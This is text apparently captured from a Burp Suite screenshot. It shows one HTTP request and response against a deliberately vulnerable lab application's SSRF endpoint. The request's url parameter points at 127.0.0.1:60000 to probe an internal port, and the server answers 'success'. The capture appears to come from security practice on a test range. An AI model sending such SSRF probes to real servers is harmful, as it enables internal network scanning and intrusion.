 Request
Pretty Raw Hex
\n
1 GET /api/vuls/ssrf/none?url=http://127.0.0.1:60000 HTTP/1.1
2 Host: 192.168.1.4:8000
3 Accept: application/json, text/plain, */*
4 Access-Token: 3150c495-7e6e-434c-99d1-92aea46ada67
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
6 Origin: http://192.168.1.4:8000
7 Referer: http://192.168.1.4:8000/vuls/sqli/union
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Wed, 12 Oct 2022 13:08:05 GMT
5 content-type: application/json
6 content-length: 100
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"success",
12 "result":"已请求",
13 "status":true,
14 "timestamp":1665580085679
15 }
16
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7
英
Done
312 bytes | 2,005 millis